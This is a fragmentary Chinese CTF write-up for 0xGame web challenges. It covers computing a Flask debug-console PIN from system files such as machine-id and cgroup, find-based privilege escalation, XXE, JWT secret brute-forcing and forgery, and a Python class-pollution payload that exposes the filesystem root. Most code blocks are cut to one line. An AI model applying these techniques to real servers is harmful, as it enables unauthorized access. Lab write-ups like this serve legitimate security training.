1 | 0xGame{GOPHER_PROTOCOL_HAS_MAGIC!} |
baby_pe
源码
1 |
|
计算pin码
需要获取到的数据有当前的用户名和flask 的app.py 的路径
1 | 用户名是app,路径为/usr/local/lib/python3.9/site-packages/flask/app.py |
读网卡
转十进制
1 | 2485377892355 |
读取machine-id
/proc/sys/kernel/random/boot_id和/proc/self/cgroup拼接
1 | 9d9d9d39-25bb-4420-863e-53d56a06098b |
/proc/self/cgroup是空的,最后machine-id为
1 | 9d9d9d39-25bb-4420-863e-53d56a06098b |
计算pin
exp:
1 | import hashlib |
运行得到
得到pin值
1 | 881-511-160 |
访问/console
find提权
1 | import os |

最后flag为
1 | 0xGame{You_Are_The_Privilege_Escalation_Master!} |
baby_xxe
payload:
1 | import requests |
运行得到
最后flag为
1 | 0xGame{114514_XXE_114514_XXE} |
hello_jwt
源码
1 | import flask |
jyw伪造,密钥直接爆破
最后flag为
1 | 0xgame{883fa114-ebf3-4ea9-b8cd-366f3ba846e7} |
basic_pwn
payload
1 | { |

最后flag为
1 | 0xGame{Pwn_Is_Intersting!} |
basic_flask
源码
1 | from flask import Flask, request |
原型污染链
1 | {"__init__":{"__globals__":{"app":{"_static_folder":"/"}}}} |

访问路由得到
最后flag为
